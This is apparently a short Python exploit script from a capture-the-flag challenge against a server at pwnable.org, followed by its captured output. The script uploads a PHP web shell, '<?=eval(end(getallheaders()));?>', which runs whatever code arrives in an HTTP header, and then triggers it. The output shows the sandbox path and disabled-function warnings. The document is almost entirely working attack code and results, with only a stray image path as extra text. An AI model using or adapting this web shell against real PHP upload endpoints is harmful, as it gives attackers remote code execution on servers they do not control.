 1 import requests
2 import urllib
3
4 url = 'http://pwnable.org:47780/?action=upload&data=%s'
5
6 data = "<?=eval(end(getallheaders()));?>"
7
8 php_code = r'''error_reporting(-1);phpinfo();'''
9
10 headers = {
11 'a':php_code
12 }
13
14 dir_url = 'http://pwnable.org:47780/?action=pwd'
15
16 first_url = url % data
17 second_url = "http://pwnable.org:47780/?action=shell"
18
19 r = requests.get(url=dir_url)
sandbox/fb25a334685a319fdd44341155486a34a047487f/
%3C%3F%3Deval%28end%28getallheaders%28%29%29%29%3B%3F%3E
<br />
<b>Warning</b>:  phpinfo() has been disabled for security reasons in <b>/var/www/html/sandbox/fb25a334685a319fdd44341155486a34a047487f/index.php(1) : eval()'d code</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  phpinfo() has been disabled for security reasons in <b>/var/www/html/sandbox/fb25a334685a319fdd44341155486a34a047487f/index.php(1) : eval()'d code</b> on line <b>1</b><br />